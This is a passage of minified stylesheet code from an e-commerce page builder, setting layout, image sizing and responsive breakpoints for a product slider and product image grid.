!important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important;--swiper-pagination-bottom: 14px !important;padding:0 !important}#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be>.swiper-button-prev,#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be>.swiper-button-next{height:100% !important}#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be>.swiper-button-prev svg,#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be>.swiper-button-next svg{fill:#717171 !important;stroke:#717171 !important}#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be>.swiper-button-prev{left:2% !important;display:flex;align-items:center}#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be>.swiper-button-next{right:2% !important;display:flex;align-items:center}#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be>.swiper-button-lock{display:none !important}#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be .swiper-pagination{position:absolute;display:flex;margin-top:0;justify-content:center;align-items:center;gap:8px !important}#s-20f70c58-17d6-46bf-b822-44c0c16788cd{margin-bottom:25px}@media (min-width: 0px){[id="s-20f70c58-17d6-46bf-b822-44c0c16788cd"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-20f70c58-17d6-46bf-b822-44c0c16788cd"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-20f70c58-17d6-46bf-b822-44c0c16788cd"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-20f70c58-17d6-46bf-b822-44c0c16788cd"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a{text-align:center}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c{max-width:100%}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{max-width:500px !important}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom{margin:0 auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom{width:100%;height:100%}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{width:100%;height:auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c{max-width:100%}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{max-width:500px !important}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom{margin:0 auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom{width:100%;height:100%}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{width:100%;height:auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c{max-width:100%}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{max-width:500px !important}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom{margin:0 auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom{width:100%;height:100%}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{width:100%;height:auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c{max-width:100%}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{max-width:500px !important}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom{margin:0 auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom{width:100%;height:100%}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{width:100%;height:auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c{max-width:100%}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{max-width:500px !important}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom{margin:0 auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom{width:100%;height:100%}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{width:100%;height:auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c .shg-image-zoom,#s-91abd6f1-3a23-4a53-876f-8b183a3b536a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-1a20df1e-01c8-45e3-83de-38808633e859{padding-top:10px;padding-bottom:10px;text-align:center}#s-1a20df1e-01c8-45e3-83de-38808633e859 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-acbf2106-3158-4889-a544-5af7d374448c{text-align:center}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c{max-width:100%}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{max-width:500px !important}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom{margin:0 auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom{width:100%;height:100%}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{width:100%;height:auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c{max-width:100%}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{max-width:500px !important}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom{margin:0 auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom{width:100%;height:100%}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{width:100%;height:auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c{max-width:100%}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{max-width:500px !important}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom{margin:0 auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom{width:100%;height:100%}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{width:100%;height:auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c{max-width:100%}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{max-width:500px !important}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom{margin:0 auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom{width:100%;height:100%}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{width:100%;height:auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c{max-width:100%}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{max-width:500px !important}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom{margin:0 auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom{width:100%;height:100%}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{width:100%;height:auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c .shg-image-zoom,#s-acbf2106-3158-4889-a544-5af7d374448c.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-02aa98b5-822a-4983-9795-05659f65a790{padding-top:10px;padding-bottom:10px;text-align:center}#s-02aa98b5-822a-4983-9795-05659f65a790 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-3fbb6daf-ac43-48c4-a67d-9cb459702a8e{margin-bottom:25px}@media (min-width: 0px){[id="s-3fbb6daf-ac43-48c4-a67d-9cb459702a8e"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-3fbb6daf-ac43-48c4-a67d-9cb459702a8e"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-3fbb6daf-ac43-48c4-a67d-9cb459702a8e"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-3fbb6daf-ac43-48c4-a67d-9cb459702a8e"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-36cf648c-4519-4dca-95bf-2538bb098e2a{text-align:center}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c{max-width:100%}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{max-width:500px !important}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom{margin:0 auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom{width:100%;height:100%}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{width:100%;height:auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c{max-width:100%}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{max-width:500px !important}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom{margin:0 auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom{width:100%;height:100%}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{width:100%;height:auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c{max-width:100%}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{max-width:500px !important}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom{margin:0 auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom{width:100%;height:100%}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{width:100%;height:auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c{max-width:100%}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{max-width:500px !important}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom{margin:0 auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom{width:100%;height:100%}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{width:100%;height:auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c{max-width:100%}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{max-width:500px !important}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom{margin:0 auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom{width:100%;height:100%}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{width:100%;height:auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c .shg-image-zoom,#s-36cf648c-4519-4dca-95bf-2538bb098e2a.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-64912fda-b032-4fe6-924a-64616ffa7c6d{padding-top:10px;padding-bottom:10px;text-align:center}#s-64912fda-b032-4fe6-924a-64616ffa7c6d .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578{text-align:center}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c{max-width:100%}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{max-width:500px !important}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom{margin:0 auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom{width:100%;height:100%}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{width:100%;height:auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c{max-width:100%}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{max-width:500px !important}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom{margin:0 auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom{width:100%;height:100%}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{width:100%;height:auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c{max-width:100%}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{max-width:500px !important}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom{margin:0 auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom{width:100%;height:100%}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{width:100%;height:auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c{max-width:100%}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{max-width:500px !important}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom{margin:0 auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom{width:100%;height:100%}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{width:100%;height:auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c{max-width:100%}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{max-width:500px !important}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom{margin:0 auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom{width:100%;height:100%}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{width:100%;height:auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c .shg-image-zoom,#s-0dceaf33-421e-4a6b-b65c-dc87d8306578.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-7d93b82a-3812-4a27-a832-818dc12f2ca4{padding-top:10px;padding-bottom:10px;text-align:center}#s-7d93b82a-3812-4a27-a832-818dc12f2ca4 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-91733890-9d71-4f25-8ac3-a687eeb8cb6d{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-91733890-9d71-4f25-8ac3-a687eeb8cb6d"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-91733890-9d71-4f25-8ac3-a687eeb8cb6d"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-91733890-9d71-4f25-8ac3-a687eeb8cb6d"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-91733890-9d71-4f25-8ac3-a687eeb8cb6d"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-3f4b26e3-7d14-41ea-a187-506e64e81466{text-align:center}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c{max-width:100%}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{max-width:500px !important}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom{margin:0 auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom{width:100%;height:100%}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{width:100%;height:auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c{max-width:100%}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{max-width:500px !important}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom{margin:0 auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom{width:100%;height:100%}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{width:100%;height:auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c .shg-image-zoom,#s-3f4b26e3-7d14-41ea-a187-506e64e81466.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 